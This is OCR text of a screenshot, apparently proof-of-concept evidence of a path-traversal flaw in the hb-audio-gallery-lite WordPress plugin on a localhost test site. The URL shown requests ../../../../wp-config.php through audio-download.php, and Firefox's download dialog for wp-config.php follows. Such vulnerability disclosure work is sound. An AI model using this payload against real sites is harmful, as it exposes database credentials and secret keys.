 Wordpress Testing – Just another WordPress site - Mozilla Firefox (Private Browsing)
Wordpress Testing – Just anot...
localhost/wordpress//wp-content/plugins/hb-audio-gallery-lite/gallery/audio-download.php?file_path=../../../../wp-config.php&file_size=1
Search
Opening 'wp-config.php'
You have chosen to open:
'wp-config.php'
which is: php' File (2,8 KB)
from: http://localhost
What should Firefox do with this file?
Open with Browse...
Save File
Do this automatically for files like this from now on.
Cancel OK
Wordpress T
Just another WordPress sit
tet
October 12, 2016
Leave a comment
s
Show all Matches Choose Team SHOW
Search ...
RECENT POST
tet